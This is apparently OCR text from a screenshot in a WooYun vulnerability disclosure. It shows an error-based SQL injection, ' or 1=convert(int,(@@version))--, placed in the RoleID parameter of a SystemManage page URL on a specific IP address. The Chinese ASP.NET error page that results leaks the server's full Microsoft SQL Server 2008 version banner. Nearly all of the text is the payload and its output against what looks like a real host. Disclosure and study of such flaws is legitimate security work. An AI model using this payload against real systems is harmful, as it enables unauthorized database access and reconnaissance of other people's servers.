 在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) <br> Jul  9 2008 14:17:44 < - Windows Internet Explorer
http://221.13.32.101/SystemManage/SelectRight.aspx?RoleID=2' or 1=convert(int,(@@version))--
收藏夹 在将 nvarc...
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org